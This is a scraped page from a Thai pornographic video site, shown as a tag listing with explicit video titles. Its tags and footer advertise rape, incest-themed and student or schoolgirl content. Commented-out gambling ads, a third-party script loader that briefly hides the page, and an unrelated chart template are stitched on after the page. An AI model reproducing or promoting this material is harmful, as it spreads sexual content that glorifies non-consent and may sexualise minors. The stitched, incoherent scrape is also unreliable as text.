.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads100s {width: 60px; max-height: 60px;}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>
</head>
<body class="archive tag tag-4351 wp-theme-kokox full-wrap">





<div class="container-scroller">
  
    <!-- partial:partials/_navbar.html -->
    <nav class="navbar col-lg-12 col-12 p-0  d-flex flex-row">
      <div class="text-center navbar-brand-wrapper d-flex align-items-center justify-content-start">
                <a class="navbar-brand brand-logo me-5" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" class="me-2" /></a>
        <a class="navbar-brand brand-logo-mini" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" /></a>
              </div>
      <div class="navbar-menu-wrapper d-flex align-items-center justify-content-end">
        
        <ul class="navbar-nav mr-lg-2">
          <li class="nav-item nav-search d-lg-block">
      
            <div class="input-group">
              <div class="input-group-prepend hover-cursor" id="navbar-search-icon">
                <span class="input-group-text" id="search">
                  <i class="icon-search" style="color:white"></i>
                </span>
              </div>
              	
				<form method="get" class="searchform" action="https://javkokox.com/">
                  <input type="text" name="s" class="form-control" id="navbar-search-input" placeholder="Search now" aria-label="search" aria-describedby="search" style="color:white">
				</form>
				
            </div>
        
          </li>
        </ul>
        <ul class="navbar-nav navbar-nav-right">
     
        </ul>
        <button class="navbar-toggler navbar-toggler-right d-lg-none align-self-center" type="button" data-toggle="offcanvas">
          <span class="icon-menu"></span>
        </button>
      </div>
    </nav>
    <!-- partial -->
    <div class="container-fluid page-body-wrapper">
     
      <!-- partial -->
      <!-- partial:partials/_sidebar.html -->

      <nav class="sidebar sidebar-offcanvas" id="sidebar"  style="z-index: 999;">

        <ul id="18-menu" class="nav"><li id="menu-item-36" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://javkokox.com/"><span class="menu-title">หน้าแรก</span></a></li>
<li id="menu-item-24" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99"><span class="menu-title">หนังโป๊ญี่ปุ่น</span></a></li>
<li id="menu-item-1493" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%88%e0%b8%b5%e0%b8%99"><span class="menu-title">หนังเอวีจีน</span></a></li>
<li id="menu-item-1494" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังเอวีไม่เซ็นเซอร์</span></a></li>
<li id="menu-item-1495" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2"><span class="menu-title">AVซับไทย</span></a></li>
<li id="menu-item-1496" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังAVเลสเบี้ยน</span></a></li>
<li id="menu-item-1497" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89"><span class="menu-title">หนังเอวีแนวเล่นชู้</span></a></li>
<li id="menu-item-1498" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังเอวีนักเรียน</span></a></li>
<li id="menu-item-1499" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7"><span class="menu-title">หนังโป๊เอวีครอบครัว</span></a></li>
<li id="menu-item-1500" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c"><span class="menu-title">หนังAVเกย์</span></a></li>
<li id="menu-item-1501" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87jav%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังJAVเซ็นเซอร์</span></a></li>
<li id="menu-item-1502" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87"><span class="menu-title">หนังเอวีฝรั่ง</span></a></li>
<li id="menu-item-583" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://javkokox.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95"><span class="menu-title">หนังโป๊ยอดฮิต</span></a></li>
</ul>  
      </nav>


      <div class="main-panel">
        <div class="content-wrapper">


          
<div class="row">
	<div  id="content-xitem" class="col-12"  role="main" >
		
		
<style>
 .adcen{
  width:800px;
  margin:0 auto;
 }
	.adiframe{
		height:300px;
		display: block !important;
	}
 @media only screen and (max-width:768px) {
  .adcen{
   width:100%;
  }
	 .adiframe{
		 height:100%;
	 }
 }
</style>

	<center class="adcen">

</center>

	
			<div class="card mb-2">
			<center class="card-body">
			
				<div class="level-off newx-loop-title"><span class="badge badge-primary line-head">Tag</span>  <span class="badge badge-warning line-head">หนังเอวีเอเชีย</span></div>
				<div class="level-off newx-loop-desc is-small"></div>
			</center>
			</div>
			<div class="card mb-2">
			<center class="card-body"><a href="https://javkokox.com/video/tag/avsubthai" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">avsubthai</a><a href="https://javkokox.com/video/tag/jav-uncen" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">jav uncen</a><a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">หีนักเรียน</a><a href="https://javkokox.com/video/tag/porn" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">Porn</a><a href="https://javkokox.com/video/tag/xxx" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">Xxx</a><a href="https://javkokox.com/video/tag/%e0%b9%81%e0%b8%95%e0%b8%81%e0%b9%83%e0%b8%99" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">แตกใน</a><a href="https://javkokox.com/?s=%E0%B8%82%E0%B9%88%E0%B8%A1%E0%B8%82%E0%B8%B7%E0%B8%99" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">ข่มขืน</a><a href="https://javkokox.com/?s=%E0%B8%99%E0%B8%A7%E0%B8%94%E0%B8%99%E0%B8%B2%E0%B8%9A" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">นวดนาบ</a><a href="https://javkokox.com/video/tag/missav" class="badge badge-outline-dark" style="border: 1px solid #ff00c8 !important; margin-right: 6px;">Missav</a>
			</center>
			</div>
						
	<div class="card " data-view="grid-small" >
		<div class="card-body" >
			<div class="row">
				<div class="col-12">
					<div class="row portfolio-grid">
				

				<div id="videos-3137" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/3137" >
								<img src="https://javkokox.com/wp-content/uploads/2024/06/nungxhee-x-1-29.jpg" alt="แหกหี เย็ดเอเชีย เย็ดพร้อมกัน เย็ดน้ำแตก เย็ดทรีซั่ม">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีเอเชีย MD-0195 ขอบคณุสองสาวที่ทำให้ฝันเป็นจริง Xu Lei &#038; Mi Su ได้อยู่บนเตียงเย็ดพร้อมกัน ใส่แบบทรีซั่มแบ่งกันอมควยแท่งเดียว แล้วนอนแหกหีซอยตามคิว									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-3137 -->
	

				<div id="videos-2425" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/2425" >
								<img src="https://javkokox.com/wp-content/uploads/2024/03/AV-0046_102115_05-39-53pm_2024-03-15_01.jpg" alt="แตกคาปาก เย็ดในร้าน เย็ดแลกเงิน เย็ดเด็กเอ็น เย็ดร่องนม">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีเอเชีย AV-0046 สองสาวเอ็นวีดูแลเสี่ยอย่างดี เย็ดในร้านหวังติ๊บหนักๆ ทั้งเอานมหนีบควยก็สลับกันเย็ดบนโซฟา แล้วช่วยกันดูดจนแตกคาปากและกินน้ำควยเอาใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-2425 -->
			</div>
		</div>
		</div>
		</div>
	</div><!-- end .loop-content -->		

		</div><!-- end #content -->
	
	
</div>



		
<!--	
<footer id="" class="inside-footer" style="   margin-top: 20px !important;width:100%;float:left;">
	<div class="container is-fluid">
				<div class="is-clearfix"></div>
		<hr>
		<div class="term content is-small" style="padding: .75rem;">
			<p>ดูหนัง18.com - <b>ดูหนังโป๊ใหม่</b> ที่สุดของเว็บดูหนังโป๊ออนไลน์หน้าใหม่มาแรงแซงโค้ง ด้วยหนังxหลากหลายแนว ไม่แบ่งแยกเพศ มีทั้ง โป๊ผู้ชายเย็ดผู้หญิง เลสเบี้ยน เกย์ ชายเย็ดชาย หรือว่าจะเป็นคอหนังAV หรือฝรั่ง อินเดีย แขก และเกาหลี เราก็ไม่แบ่งแยก จะคัดสรรค์หาหนังโป๊xxxมาให้ท่านอิ่มสำราญทุกวัน</p>
			
			<a class="has-text-grey" href="/contact-us">ติดต่อลบ</a> 
			<a class="has-text-grey" href="/contact-us">ติดต่อขอหนัง</a> 
		</div>
	
		


		<hr>
		<div id="colophonx" role="contentinfo" align="center">	

			<p class="content is-small">INWXXX.COM | THE XXX AND PORN TUBE</p>

			
					</div>
	</div>
</footer>







</body>
</html>-->





<!-- partial:partials/_footer.html -->

       

        <!-- partial -->
      </div>
       <footer class="footer">
          <div class="">


          	<p class="footer-1">เว็ปไซด์ Javkokox.com เว็ปหนังAV หนังJav หนังโป๊ซับไทย หนังเอ็กญี่ปุ่น หนังXเลสเบี้ยน หนังXXXเกย์ ทำมาเพื่อตอบสนองสำหรับคนขี้เงี่ยนเรามีตัวช่วยให้ในการให้ถึงจุดสุดยอดอย่างรวดเร็ว XXX PORN รับชมฟรีไม่มีค่าใช้จ่ายอัพเดททุกวัน 24 ชั่วโมงโดยทีมงานที่มีประสบการ์มากกว่า 10 ปี หลายหลายแนวครบทุกรสชาติแห่งความมันส์ทั้ง นักเรียน ครอบครัว ข่มขืน ลงแขก สวิงกิ้ง อื่นๆอีกมากมายและดาราดาวโป๊ตัวท็อปๆ</p>
          	
          	<p id="copyright footer-1">Copyright 2026 © <a href="https://javkokox.com">JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก</a> All rights reserved.</p><p id="credits footer-1"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964337,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964337&101" alt="free website hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>          </div>
        </footer>
      <!-- main-panel ends -->
    </div>
    <!-- page-body-wrapper ends -->
  </div>
  <!-- container-scroller -->


   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4964238,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4964238&101" alt="histats.com" border="0"></a></noscript>
<!-- Histats.com  END  -->
<!--

<div id="slider-r">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/lotto7777" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/lotto77-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

	<div id="spin-r">
<a href="javascript: document.getElementById('spin-r').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/close-spin.png" width="20" height="20" style="position: absolute;"></a>		
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/slot6666" rel="nofollow" target="_blank"><img class="ads100s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2024/06/freespin120px.gif" width="100" height="100"></a>
</div>

<div id="slider-l">
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/sa666" rel="nofollow" target="_blank"><img class="ads140s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/SAGAME66-140x250-0.9.gif" width="95" height="170"></a>
<a href="javascript: document.getElementById('slider-l').remove()"><img src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/01/closed11.png" width="100%" height="22"></a>
</div>

<div id="slider-f">
<a href="javascript: document.getElementById('slider-f').remove()"><img class="xcc" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2023/07/xcot1.gif" width="20" height="80"></a>
<a href="https://หนังโป๊168.com/ajax/ref.php?https://t.ly/ufafat" rel="nofollow" target="_blank"><img class="ads300s" src="https://xn--168-1klyfn3i1b2j7c.com/wp-content/uploads/2025/03/UFAFAT-300x100-0.9.gif" width="300" height="100"></a>
</div>
-->


<!--
<script type="text/javascript" src="https://1234picz.com/ins-ufazeed-r.js?v=99685235123768"></script>
<script type="text/javascript" src="https://1234picz.com/ins-brazil-l.js?v=55125358196678"></script>
<script type="text/javascript" src="https://1234picz.com/sa168vip.js?v=1.5854545249"></script> -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f6a77c36206f4543926fa7b6550bca4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kokox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
(function($) {
	$('.dp-like-post .like, .dp-like-post .liked').on('click', function() {
		el = $(this);

		actionType = el.hasClass('liked') ? 'remove_like' : 'like';
		
		var data = {
			action: 'like_post', 
			action_type: actionType, 
			like_id: el.attr('data-lid'),
			post_id: el.attr('data-pid'), 
			user_id: el.attr('data-uid'),
			label: el.text(),
			nonce: '3367b7dadf'
		};
		console.log(data);
		
		$.ajax({
			url: 'https://javkokox.com/wp-admin/admin-ajax.php',
			type: 'POST',
			data: data,
			dataType: 'json',
			beforeSend: function(){
				el.addClass('liking');
			}
		})
		.fail(function(xhr, status, error){
			//console.log('fail');
			//console.log(xhr);
			//console.log(status);
			//console.log(error);
			alert('Something error. please try again later!');
			el.removeClass('liking');
		})
		.done(function(r, status, xhr){
			//console.log('done');
			//console.log(r);
			//console.log(status);
			//console.log(xhr);

			if(r.error != '') {
				alert(r.error);
				return false;
			}
				
			if(actionType == 'like')
				el.stop().attr('data-lid', r.id).removeClass('like').addClass('liked');
			else if(actionType == 'remove_like')
				el.stop().removeAttr('data-lid').removeClass('liked').addClass('like');
				
			$('.dp-post-likes').each(function(){
				var count = $(this).find('.count');
				if(count.attr('data-pid') == el.attr('data-pid'))
					$(count).text(r.likes);
			});
				
			el.removeClass('liking').text(r.label);
		})
		.always(function(xhr, status){
			//console.log('always');
			//console.log(xhr);
			//console.log(status);
		});
		
		return false;
	});
})(jQuery);
</script>



--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.livestt.co/init.js
body_size: -145
content:
var hv_init=!0;function init(){const t=document.createElement("script");t.src="https://cdn.usefathom.com/script.js",t.setAttribute("data-site","WIUBHOFV"),t.defer=!0,document.head.appendChild(t);const e=document.createElement("script");e.src="https://cdn.livestt.co/urlx.js",e.defer=!0,document.head.appendChild(e);var c=document.querySelector("html").style;c.display="none",setTimeout((function(){c.display="block"}),4e3)}

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2
body_size: 2785
content:
(function($) {
  'use strict';
  $(function() {
    if ($("#order-chart").length) {
      var areaData = {
        labels: ["10","","","20","","","30","","","40","","", "50","","", "60","","","70"],
        datasets: [
          {
            data: [200, 480, 700, 600, 620, 350, 380, 350, 850, "600", "650", "350", "590", "350", "620", "500", "990", "780", "650"],
            borderColor: [
              '#4747A1'
            ],
            borderWidth: 2,
            fill: false,
            label: "Orders"
          },
          {
            data: [400, 450, 410, 500, 480, 600, 450, 550, 460, "560", "450", "700", "450", "640", "550", "650", "400", "850", "800"],
            borderColor: [
              '#F09397'
            ],
            borderWidth: 2,
            fill: false,
            label: "Downloads"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        plugins: {
          filler: {
            propagate: false
          }
        },
        scales: {
          xAxes: [{
            display: true,
            ticks: {
              display: true,
              padding: 10,
              fontColor:"#6C7383"
            },
            gridLines: {
              display: false,
              drawBorder: false,
              color: 'transparent',
              zeroLineColor: '#eeeeee'
            }
          }],
          yAxes: [{
            display: true,
            ticks: {
              display: true,
              autoSkip: false,
              maxRotation: 0,
              stepSize: 200,
              min: 200,
              max: 1200,
              padding: 18,
              fontColor:"#6C7383"
            },
            gridLines: {
              display: true,
              color:"#f2f2f2",
              drawBorder: false
            }
          }]
        },
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        elements: {
          line: {
            tension: .35
          },
          point: {
            radius: 0
          }
        }
      }
      var revenueChartCanvas = $("#order-chart").get(0).getContext("2d");
      var revenueChart = new Chart(revenueChartCanvas, {
        type: 'line',
        data: areaData,
        options: areaOptions
      });
    }
    if ($("#order-chart-dark").length) {
      var areaData = {
        labels: ["10","","","20","","","30","","","40","","", "50","","", "60","","","70"],
        datasets: [
          {
            data: [200, 480, 700, 600, 620, 350, 380, 350, 850, "600", "650", "350", "590", "350", "620", "500", "990", "780", "650"],
            borderColor: [
              '#4747A1'
            ],
            borderWidth: 2,
            fill: false,
            label: "Orders"
          },
          {
            data: [400, 450, 410, 500, 480, 600, 450, 550, 460, "560", "450", "700", "450", "640", "550", "650", "400", "850", "800"],
            borderColor: [
              '#F09397'
            ],
            borderWidth: 2,
            fill: false,
            label: "Downloads"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        plugins: {
          filler: {
            propagate: false
          }
        },
        scales: {
          xAxes: [{
            display: true,
            ticks: {
              display: true,
              padding: 10,
              fontColor:"#fff"
            },
            gridLines: {
              display: false,
              drawBorder: false,
              color: 'transparent',
              zeroLineColor: '#575757'
            }
          }],
          yAxes: [{
            display: true,
            ticks: {
              display: true,
              autoSkip: false,
              maxRotation: 0,
              stepSize: 200,
              min: 200,
              max: 1200,
              padding: 18,
              fontColor:"#fff"
            },
            gridLines: {
              display: true,
              color:"#575757",
              drawBorder: false
            }
          }]
        },
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        elements: {
          line: {
            tension: .35
          },
          point: {
            radius: 0
          }
        }
      }
      var revenueChartCanvas = $("#order-chart-dark").get(0).getContext("2d");
      var revenueChart = new Chart(revenueChartCanvas, {
        type: 'line',
        data: areaData,
        options: areaOptions
      });
    }
    if ($("#sales-chart").length) {
      var SalesChartCanvas = $("#sales-chart").get(0).getContext("2d");
      var SalesChart = new Chart(SalesChartCanvas, {
        type: 'bar',
        data: {
          labels: ["Jan", "Feb", "Mar", "Apr", "May"],
          datasets: [{
              label: 'Offline Sales',
              data: [480, 230, 470, 210, 330],
              backgroundColor: '#98BDFF'
            },
            {
              label: 'Online Sales',
              data: [400, 340, 550, 480, 170],
              backgroundColor: '#4B49AC'
            }
          ]
        },
        options: {
          cornerRadius: 5,
          responsive: true,
          maintainAspectRatio: true,
          layout: {
            padding: {
              left: 0,
              right: 0,
              top: 20,
              bottom: 0
            }
          },
          scales: {
            yAxes: [{
              display: true,
              gridLines: {
                display: true,
                drawBorder: false,
                color: "#F2F2F2"
              },
              ticks: {
                display: true,
                min: 0,
                max: 560,
                callback: function(value, index, values) {
                  return  value + '$' ;
                },
                autoSkip: true,
                maxTicksLimit: 10,
                fontColor:"#6C7383"
              }
            }],
            xAxes: [{
              stacked: false,
              ticks: {
                beginAtZero: true,
                fontColor: "#6C7383"
              },
              gridLines: {
                color: "rgba(0, 0, 0, 0)",
                display: false
              },
              barPercentage: 1
            }]
          },
          legend: {
            display: false
          },
          elements: {
            point: {
              radius: 0
            }
          }
        },
      });
      document.getElementById('sales-legend').innerHTML = SalesChart.generateLegend();
    }
    if ($("#sales-chart-dark").length) {
      var SalesChartCanvas = $("#sales-chart-dark").get(0).getContext("2d");
      var SalesChart = new Chart(SalesChartCanvas, {
        type: 'bar',
        data: {
          labels: ["Jan", "Feb", "Mar", "Apr", "May"],
          datasets: [{
              label: 'Offline Sales',
              data: [480, 230, 470, 210, 330],
              backgroundColor: '#98BDFF'
            },
            {
              label: 'Online Sales',
              data: [400, 340, 550, 480, 170],
              backgroundColor: '#4B49AC'
            }
          ]
        },
        options: {
          cornerRadius: 5,
          responsive: true,
          maintainAspectRatio: true,
          layout: {
            padding: {
              left: 0,
              right: 0,
              top: 20,
              bottom: 0
            }
          },
          scales: {
            yAxes: [{
              display: true,
              gridLines: {
                display: true,
                drawBorder: false,
                color: "#575757"
              },
              ticks: {
                display: true,
                min: 0,
                max: 500,
                callback: function(value, index, values) {
                  return  value + '$' ;
                },
                autoSkip: true,
                maxTicksLimit: 10,
                fontColor:"#F0F0F0"
              }
            }],
            xAxes: [{
              stacked: false,
              ticks: {
                beginAtZero: true,
                fontColor: "#F0F0F0"
              },
              gridLines: {
                color: "#575757",
                display: false
              },
              barPercentage: 1
            }]
          },
          legend: {
            display: false
          },
          elements: {
            point: {
              radius: 0
            }
          }
        },
      });
      document.getElementById('sales-legend').innerHTML = SalesChart.generateLegend();
    }
    if ($("#north-america-chart").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [100, 50, 50],
            backgroundColor: [
               "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">88333</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">66093</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">39836</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var northAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "500 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#13381B";
      
          var text = "90",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var northAmericaChartCanvas = $("#north-america-chart").get(0).getContext("2d");
      var northAmericaChart = new Chart(northAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: northAmericaChartPlugins
      });
